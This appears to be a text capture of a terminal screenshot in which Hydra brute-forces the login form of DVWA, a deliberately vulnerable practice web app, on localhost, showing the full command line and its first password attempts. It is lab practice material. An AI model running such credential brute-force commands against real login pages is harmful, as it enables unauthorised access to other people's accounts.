 ┌──(user㉿abuterin)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerab
ilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31m
lg9d4qum; security=medium:F=Username and/or password incorrect." -V

Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-17 13:35:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per ta
sk
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&passwor
d=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username a
nd/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)